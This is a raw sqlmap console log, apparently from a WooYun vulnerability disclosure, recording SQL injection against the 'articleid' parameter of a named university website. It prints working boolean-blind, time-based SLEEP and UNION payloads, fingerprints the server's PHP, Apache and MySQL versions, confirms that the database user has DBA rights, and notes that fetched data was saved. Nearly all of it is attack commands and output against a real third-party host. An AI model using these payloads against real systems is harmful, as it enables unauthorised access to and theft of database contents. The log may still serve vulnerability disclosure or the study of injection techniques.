 {1.0.0.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:00:06
[17:00:06] [INFO] resuming back-end DBMS 'mysql'
[17:00:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: articleid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: articleid=148 AND 7715=7715
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: articleid=148 AND (SELECT * FROM (SELECT(SLEEP(5)))uGRM)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: articleid=-7330 UNION ALL SELECT CONCAT(0x71717a6b71,0x636b6c516651
706f46555a7077746f616d78496f6e776e5661474d486b54646f6377705a48744162,0x717171787
1)-- -
---
[17:00:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.12
[17:00:07] [INFO] testing if current user is DBA
[17:00:07] [INFO] fetching current user
current user is DBA:    True
[17:00:07] [INFO] fetched data logged to text files under 'C:\Users\LS\.sqlmap\o
utput\ee.xjtu.edu.cn'
www.wooyun.org
C:\Users\LS>